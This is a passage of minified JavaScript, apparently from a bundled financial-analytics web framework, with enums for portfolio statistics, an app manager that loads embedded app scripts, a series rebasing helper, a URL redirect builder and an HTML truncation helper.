strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var 